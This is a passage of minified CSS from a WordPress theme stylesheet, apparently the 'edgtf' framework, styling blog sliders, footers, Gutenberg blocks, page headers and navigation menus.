.edgtf-item-info-section>div:last-child{padding-right:0;margin-right:0}.edgtf-blog-slider-holder .edgtf-item-info-section>div:last-child:after{content:''}.edgtf-blog-slider-holder .edgtf-post-title{margin:0}.edgtf-blog-slider-holder .edgtf-bli-excerpt{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:12px 0 0}.edgtf-blog-slider-holder .edgtf-bli-excerpt p{margin:0}.edgtf-blog-slider-holder .edgtf-post-read-more-button{margin:5px 0 0}.edgtf-content-bottom .edgtf-content-bottom-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-content-bottom .edgtf-content-bottom-inner.edgtf-grid{padding:20px 0}.edgtf-content-bottom .edgtf-content-bottom-inner.edgtf-full-width{padding:20px 40px}.edgtf-content-side{position:absolute;top:50vh;width:100px;z-index:105}.edgtf-content-side.edgtf-content-left-side{left:0}.edgtf-content-side.edgtf-content-right-side{right:0}.edgtf-content-side.edgtf-content-side-fixed{position:fixed}.edgtf-content-side .edgtf-content-side-holder-outer{position:absolute;top:50%;left:24%;-webkit-transform:translate(-52%,-50%);-ms-transform:translate(-52%,-50%);transform:translate(-52%,-50%);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.edgtf-content-side .edgtf-content-side-holder-outer .edgtf-content-side-holder-inner{white-space:nowrap}.edgtf-content-side .edgtf-content-side-holder-outer .edgtf-content-side-holder-inner.off{opacity:0;visibility:hidden;-webkit-transition:opacity .15s ease,visibility 0s .15s;-o-transition:opacity .15s ease,visibility 0s .15s;transition:opacity .15s ease,visibility 0s .15s}.edgtf-content-side .edgtf-content-side-holder-outer .edgtf-content-side-holder-inner.on{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.edgtf-content-side .edgtf-content-side-widget-holder-inner{display:inline-block;vertical-align:middle}.edgtf-content-side.edgtf-content-side-rotate-left .edgtf-content-side-holder-inner{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.edgtf-content-side.edgtf-content-side-rotate-right .edgtf-content-side-holder-inner{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:1024px){.edgtf-content-side{display:none}}.edgtf-page-footer{position:relative;display:inline-block;width:100%;vertical-align:middle;z-index:100;-webkit-box-sizing:border-box;box-sizing:border-box}.no-touch body:not(.error404) .edgtf-page-footer.edgtf-footer-uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1)}.edgtf-right-side-menu-opened .edgtf-page-footer.edgtf-footer-uncover{left:-270px}.edgtf-page-footer.edgtf-footer-uncover.edgtf-footer-with-border{padding-top:30px}.edgtf-page-footer.edgtf-footer-uncover.edgtf-footer-with-border #edgtf-footer-circle{top:0}.edgtf-page-footer.edgtf-footer-with-border .edgtf-footer-bottom-holder,.edgtf-page-footer.edgtf-footer-with-border .edgtf-footer-top-holder{background-color:transparent!important}.edgtf-page-footer .edgtf-footer-top-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:transparent;border-top:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:128px}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-alignment-center{text-align:center}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-alignment-left{text-align:left}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-alignment-right{text-align:right}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid{padding:0}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-full-width{padding:76px 40px}.edgtf-page-footer .edgtf-footer-top-holder .widget_nav_menu{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-page-footer .edgtf-footer-top-holder .widget_nav_menu ul{margin:0;list-style-type:none}@media (min-width:1024px){.edgtf-page-footer .edgtf-footer-top-holder .widget_nav_menu ul li:first-child a{padding-left:0}.edgtf-page-footer .edgtf-footer-top-holder .widget_nav_menu ul li:last-child a{padding-right:0}}.edgtf-page-footer .edgtf-footer-top-holder .widget_nav_menu ul li a{padding:0 18px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;color:#000;text-transform:uppercase}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-grid-col-12 ul.menu{text-align:center}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-grid-col-12 ul.menu>li{display:inline-block}.edgtf-page-footer .edgtf-footer-top-holder .edgtf-grid-col-12 ul.menu ul{display:none}.edgtf-page-footer .edgtf-footer-bottom-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;background-color:transparent;border-top:0 solid #000;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner{-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner.edgtf-grid{padding:0 0 58px 0}.edgtf-page-footer .edgtf-footer-bottom-holder .edgtf-footer-bottom-inner.edgtf-full-width{padding:19px 40px}.edgtf-page-footer #edgtf-footer-circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:-1;top:-30px;height:781px}@supports (-ms-ime-align:auto){.edgtf-page-footer #edgtf-footer-circle{height:782px}}.edgtf-page-footer .edgtf-footer-inline-nav{text-align:center}.edgtf-page-footer .edgtf-footer-inline-nav a{display:inline-block;padding:0 18px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;color:#000;text-transform:uppercase}@media (min-width:1024px){.edgtf-page-footer .edgtf-footer-inline-nav a:first-of-type{padding-left:0}.edgtf-page-footer .edgtf-footer-inline-nav a:last-of-type{padding-right:0}}p.has-background{padding:20px 30px}.wp-block-audio{width:100%}.wp-block-audio audio{width:auto}.wp-block-audio.alignleft audio,.wp-block-audio.alignright audio{max-width:50%}.wp-block-audio.aligncenter audio{display:block;margin:0 auto}.wp-block-video video{width:100%}.wp-block-button .wp-block-button__link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-align:left;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;border-radius:0;min-width:192px;height:56px;line-height:54px;padding-left:30px;padding-right:30px;box-sizing:border-box;color:#fff;background-color:#000;border:1px solid transparent;cursor:pointer;text-align:center;padding-top:0;padding-bottom:0}.wp-block-button .wp-block-button__link:hover{color:#fff;background-color:#000}body.edgtf-buttons-leftalign .wp-block-button .wp-block-button__link{text-align:left}.wp-block-button.is-style-outline .wp-block-button__link{color:#000;background-color:transparent;border:1px solid #000}.wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#000;border-color:#000}body.edgtf-buttons-leftalign .wp-block-button .wp-block-button__link{text-align:left}.wp-block-archives,.wp-block-categories,.wp-block-latest-posts{margin:0;padding-left:0}.wp-block-archives ul,.wp-block-categories ul,.wp-block-latest-posts ul{padding-left:0!important}.wp-block-archives li,.wp-block-categories li,.wp-block-latest-posts li{margin-bottom:6px;list-style-type:none}.wp-block-archives li a,.wp-block-categories li a,.wp-block-latest-posts li a{color:#000;text-decoration:none}.wp-block-archives li a:hover,.wp-block-categories li a:hover,.wp-block-latest-posts li a:hover{color:#000}.wp-block-archives.aligncenter,.wp-block-categories.aligncenter,.wp-block-latest-posts.aligncenter{text-align:center}.wp-block-categories li ul{margin:4px 0 0;padding:0 0 0 10px;list-style-type:none}.wp-block-categories li ul li:last-child{padding:4px 0 0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0}.wp-block-preformatted{padding:15px;white-space:pre-wrap;word-wrap:break-word}.wp-block-verse{font-family:inherit;font-size:22px;line-height:1.8}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}blockquote.wp-block-pullquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0!important;padding:20px 0!important;quotes:none;-webkit-box-sizing:border-box;box-sizing:border-box;border:none!important;color:#000!important;position:relative;display:inline-block;vertical-align:middle;width:auto}blockquote.wp-block-pullquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin-bottom:0}blockquote.wp-block-pullquote p{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:1.118em;font-size:17px!important;line-height:1.118em!important;font-weight:700!important;margin:0}blockquote.wp-block-pullquote:after,blockquote.wp-block-pullquote:before{content:''}blockquote.wp-block-pullquote .wp-block-pullquote__citation,blockquote.wp-block-pullquote .wp-block-quote__citation,blockquote.wp-block-pullquote cite,blockquote.wp-block-pullquote footer{position:relative;display:inline-block!important;margin-top:20px!important;text-align:inherit;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-family:"Open Sans",sans-serif;font-weight:400!important;text-transform:none}blockquote.wp-block-pullquote .wp-block-pullquote__citation:after,blockquote.wp-block-pullquote .wp-block-quote__citation:after,blockquote.wp-block-pullquote cite:after,blockquote.wp-block-pullquote footer:after{content:'';position:absolute;top:calc(50% + 1px);-webkit-backface-visibility:hidden;backface-visibility:hidden;height:1px;width:91px;background:currentColor;right:-108px}blockquote.wp-block-pullquote.aligncenter{text-align:center;width:100%}blockquote.wp-block-pullquote.alignleft{text-align:left;max-width:100%}blockquote.wp-block-pullquote.alignright{text-align:right;max-width:100%}blockquote.wp-block-pullquote p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important;margin:0}.wp-block-pullquote{margin:0}.wp-block-pullquote blockquote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0!important;padding:20px 0!important;quotes:none;-webkit-box-sizing:border-box;box-sizing:border-box;border:none!important;color:#000!important;width:auto}.wp-block-pullquote blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin-bottom:0}.wp-block-pullquote blockquote p{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:1.118em;font-size:17px!important;line-height:1.118em!important;font-weight:700!important;margin:0}.wp-block-pullquote blockquote:after,.wp-block-pullquote blockquote:before{content:''}.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote blockquote .wp-block-quote__citation,.wp-block-pullquote blockquote cite,.wp-block-pullquote blockquote footer{position:relative;display:inline-block!important;margin-top:20px!important;text-align:inherit;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-family:"Open Sans",sans-serif;font-weight:400!important;text-transform:none}.wp-block-pullquote blockquote .wp-block-pullquote__citation:after,.wp-block-pullquote blockquote .wp-block-quote__citation:after,.wp-block-pullquote blockquote cite:after,.wp-block-pullquote blockquote footer:after{content:'';position:absolute;top:calc(50% + 1px);-webkit-backface-visibility:hidden;backface-visibility:hidden;height:1px;width:91px;background:currentColor;right:-108px}.wp-block-pullquote p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important}.wp-block-pullquote.alignleft{text-align:left;margin-right:2rem}.wp-block-pullquote.alignright{text-align:right;margin-left:2rem}.wp-block-pullquote.alignright cite:after{right:auto;left:-100px}.wp-block-quote{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:10px 0!important;padding:20px 0!important;quotes:none;-webkit-box-sizing:border-box;box-sizing:border-box;border:none!important;color:#000!important;text-align:left}.wp-block-quote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin-bottom:0}.wp-block-quote p{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:17px;line-height:1.118em;font-size:17px!important;line-height:1.118em!important;font-weight:700!important;margin:0}.wp-block-quote:after,.wp-block-quote:before{content:''}.wp-block-quote .wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation,.wp-block-quote cite,.wp-block-quote footer{position:relative;display:inline-block!important;margin-top:20px!important;text-align:inherit;font-size:14px!important;line-height:1.3em!important;letter-spacing:0!important;font-style:normal!important;font-family:"Open Sans",sans-serif;font-weight:400!important;text-transform:none}.wp-block-quote .wp-block-pullquote__citation:after,.wp-block-quote .wp-block-quote__citation:after,.wp-block-quote cite:after,.wp-block-quote footer:after{content:'';position:absolute;top:calc(50% + 1px);-webkit-backface-visibility:hidden;backface-visibility:hidden;height:1px;width:91px;background:currentColor;right:-108px}.wp-block-quote>p{color:inherit!important;font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;font-style:inherit!important;line-height:inherit!important;letter-spacing:inherit!important;text-transform:inherit!important}.wp-block-quote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:1rem 0;font-size:1.6875em!important;line-height:1.6em!important}.wp-block-image img{display:block}.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{max-width:100%}.wp-block-image.alignfull{left:auto;max-width:100%}.wp-block-image.alignfull img{width:100vw}.wp-block-cover,.wp-block-cover-image{position:relative;min-height:430px;padding:1rem;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:60px;line-height:1.016em;font-size:28px!important;margin-bottom:0}.wp-block-cover-image.aligncenter .wp-block-cover-image-text,.wp-block-cover-image.aligncenter .wp-block-cover-text,.wp-block-cover-image.aligncenter h2,.wp-block-cover.aligncenter .wp-block-cover-image-text,.wp-block-cover.aligncenter .wp-block-cover-text,.wp-block-cover.aligncenter h2{width:100%;z-index:1;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{width:100%}.wp-block-cover-image.alignfull .wp-block-cover-image-text,.wp-block-cover-image.alignfull .wp-block-cover-text,.wp-block-cover-image.alignfull h2,.wp-block-cover.alignfull .wp-block-cover-image-text,.wp-block-cover.alignfull .wp-block-cover-text,.wp-block-cover.alignfull h2{max-width:calc(8 * (100vw / 12) - 28px)}.wp-block-gallery{list-style-type:none;padding-left:0}.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:16px}.wp-block-audio figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-video figcaption{font-size:.71111em;font-family:inherit;line-height:1.6;margin:0;padding:.5rem;text-align:center}.wp-block-separator,hr{background-color:#767676;border:0;height:2px;margin-bottom:2rem;margin-top:2rem;max-width:100px;text-align:left}.wp-block-separator.is-style-wide,hr.is-style-wide{max-width:100%}.wp-block-separator.is-style-dots,hr.is-style-dots{max-width:100%;background-color:inherit;border:inherit;height:inherit;text-align:center}.wp-block-separator.is-style-dots:before,hr.is-style-dots:before{color:#767676;font-size:1.6875em;letter-spacing:.88889em;padding-left:.88889em}.wp-block-separator+h1:before,.wp-block-separator+h2:before,hr+h1:before,hr+h2:before{display:none}.wp-block-embed-twitter{overflow:hidden}.wp-block-embed{margin:0}.wp-block-table td,.wp-block-table th{border-color:#000}.wp-block-file{font-family:inherit}.wp-block-file .wp-block-file__button{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:Didact Gothic,sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;text-align:left;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;border-radius:0;min-width:180px;height:50px;line-height:48px;padding-left:30px;padding-right:30px;box-sizing:border-box;color:#fff;background-color:#000;border:1px solid transparent;cursor:pointer}.wp-block-file .wp-block-file__button:hover{color:#fff;background-color:#000}.wp-block-code{border-radius:0}.wp-block-code code{font-size:1.125em;white-space:pre-wrap;word-break:break-word}@media only screen and (min-width:768px){.wp-block-columns .wp-block-column>:first-child{margin-top:0}.wp-block-columns .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=has-]>*{margin-right:1rem}.wp-block-columns[class*=has-]>:last-child{margin-right:0}}.wp-block-latest-comments .wp-block-latest-comments__comment-meta{font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date{font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment,.wp-block-latest-comments .wp-block-latest-comments__comment-date,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:inherit}.has-primary-background-color{background-color:#000}.has-primary-background-color a,.has-primary-background-color h1,.has-primary-background-color h2,.has-primary-background-color h3,.has-primary-background-color h4,.has-primary-background-color h5,.has-primary-background-color h6,.has-primary-background-color p{color:#fff}.has-large-font-size{line-height:1.25em}.edgtf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;z-index:110;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-page-header a img{display:block}.edgtf-page-header p{margin:0}.edgtf-page-header .edgtf-vertical-align-containers{padding:0 70px}.edgtf-paspartu-enabled .edgtf-page-header .edgtf-vertical-align-containers{padding:0}.edgtf-page-header .edgtf-grid{height:100%}.edgtf-page-header .edgtf-grid .edgtf-vertical-align-containers{padding:0;-webkit-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease}.edgtf-page-header .edgtf-logo-area{position:relative;height:120px;overflow:hidden;background-color:#fff}.edgtf-page-header .edgtf-logo-area .edgtf-logo-wrapper a{max-height:120px}.edgtf-page-header .edgtf-menu-area{position:relative;height:120px;background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-boxed .edgtf-page-header .edgtf-menu-area{padding:0}.edgtf-page-header .edgtf-menu-area .edgtf-logo-wrapper a{max-height:120px}.edgtf-page-header .edgtf-menu-area .widget{display:inline-block;vertical-align:middle;margin:0}.edgtf-logo-area-border-disable .edgtf-page-header .edgtf-logo-area{border:none}.edgtf-logo-area-in-grid-border-disable .edgtf-page-header .edgtf-logo-area .edgtf-grid .edgtf-vertical-align-containers{border:none}.edgtf-header-logo-area-in-grid-padding .edgtf-page-header .edgtf-logo-area .edgtf-vertical-align-containers{padding:0 25px}.edgtf-menu-area-shadow-disable .edgtf-page-header .edgtf-menu-area{-webkit-box-shadow:none;box-shadow:none}.edgtf-menu-area-shadow-disable .edgtf-page-header .edgtf-menu-area .edgtf-grid .edgtf-vertical-align-containers{-webkit-box-shadow:none;box-shadow:none}.edgtf-menu-area-border-disable .edgtf-page-header .edgtf-menu-area{border:none}.edgtf-menu-area-in-grid-border-disable .edgtf-page-header .edgtf-menu-area .edgtf-grid .edgtf-vertical-align-containers{border:none}.edgtf-header-logo-area-in-grid-padding .edgtf-page-header .edgtf-menu-area .edgtf-vertical-align-containers{padding:0 25px}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-light-logo{opacity:1}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-dark-logo,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-normal-logo{opacity:0}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area{color:#fff!important;background-color:#000}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget .widgettitle,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget i,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget p,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget span{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a:hover{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget .widgettitle,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget i,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget p,.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget span{color:#fff!important}.edgtf-light-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a:hover{color:#fff!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-dark-logo{opacity:1}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-light-logo,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-logo-wrapper .edgtf-normal-logo{opacity:0}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget .widgettitle,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget i,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget p,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget span{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header) .edgtf-menu-area .widget a:hover{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget .widgettitle,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget i,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget p,.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget span{color:#000!important}.edgtf-dark-header .edgtf-page-header>div:not(.fixed):not(.edgtf-sticky-header).edgtf-menu-area .widget a:hover{color:#000!important}.edgtf-logo-wrapper{display:inline-block;vertical-align:middle;line-height:1}.edgtf-logo-wrapper a{position:relative;display:inline-block;vertical-align:top;max-width:100%}.edgtf-logo-wrapper a img{height:100%;width:auto;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}.edgtf-logo-wrapper a img.edgtf-normal-logo{opacity:1}.edgtf-logo-wrapper a img.edgtf-dark-logo{opacity:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.edgtf-logo-wrapper a img.edgtf-light-logo{opacity:0;-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%);transform:translateY(-200%)}.edgtf-main-menu{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;width:auto}.edgtf-main-menu ul{list-style:none outside none;margin:0;padding:0;text-align:left}.edgtf-main-menu ul li{position:relative;display:inline-block;float:left;padding:0;margin:0}.edgtf-main-menu ul li a{font-family:Didact Gothic,sans-serif;font-weight:700;text-transform:uppercase;color:#000;font-size:15px;line-height:15px}.edgtf-main-menu ul li a:hover{color:#000}.edgtf-main-menu ul li a i:before{margin:0 7px 0 0}.edgtf-main-menu ul li a .menu_icon_wrapper{position:relative;display:inline-block;vertical-align:top}.edgtf-main-menu ul li a .edgtf-menu-featured-icon{position:relative;top:-4px;left:5px;color:currentColor;font-size:10px;margin:0}.edgtf-main-menu ul li a .edgtf-menu-featured-icon:before{margin:0}.edgtf-main-menu>ul{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.edgtf-main-menu>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.edgtf-main-menu>ul>li>a{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 24px;color:#000;font-size:15px;line-height:23px;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-main-menu>ul>li>a>span.item_outer{position:relative;display:block}.edgtf-main-menu>ul>li>a>span.item_outer .item_text{position:relative;display:inline-block;vertical-align:top}.edgtf-main-menu>ul>li.edgtf-active-item>a{color:#000}.edgtf-main-menu>ul>li.has_sub>a .edgtf-menu-arrow{display:none}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a{color:#fff}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a:hover{color:#fff}.edgtf-light-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li.edgtf-active-item>a{color:#fff}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a{color:#000}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li>a:hover{color:#000}.edgtf-dark-header .edgtf-page-header>div:not(.edgtf-sticky-header):not(.fixed) .edgtf-main-menu>ul>li.edgtf-active-item>a{color:#000}.edgtf-drop-down .current-menu-ancestor>a .item_text{position:relative}.edgtf-drop-down .current-menu-ancestor>a .item_text:after{content:'';position:absolute;display:inline-block;vertical-align:middle;bottom:0;right:0;background-color:currentColor;height:2px;width:100%;-webkit-transition:width .3s ease-in;-o-transition:width .3s ease-in;transition:width .3s ease-in}.edgtf-drop-down .second{position:absolute;display:block;left:-8px;top:100%;visibility:hidden;overflow:hidden;opacity:0;z-index:10;-webkit-transition:top .15s ease-out;-o-transition:top .15s ease-out;transition:top .15s ease-out}.edgtf-drop-down .second.edgtf-drop-down-start{visibility:visible;overflow:visible;opacity:1;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.edgtf-drop-down .second.right{right:-5px;left:auto}.edgtf-drop-down .second .inner{position:relative;display:block;padding:0;margin:0;z-index:997;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03)}.edgtf-drop-down .second .inner ul li{display:block;float:none;height:auto}.edgtf-drop-down .second .inner ul li .widget{width:100%;margin:0!important}.edgtf-drop-down .second .inner ul li a{display:block;float:none;color:#fff;font-size:13px;font-weight:600;margin:0;padding:11px 33px 10px}.edgtf-drop-down .second .inner ul li a .item_outer{position:relative;display:block;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:padding .2s ease-in-out;-o-transition:padding .2s ease-in-out;transition:padding .2s ease-in-out}.edgtf-drop-down .second .inner ul li.current-menu-ancestor>a .item_outer,.edgtf-drop-down .second .inner ul li.current-menu-item>a .item_outer{overflow:visible}.edgtf-drop-down .second .inner ul li.current-menu-ancestor>a 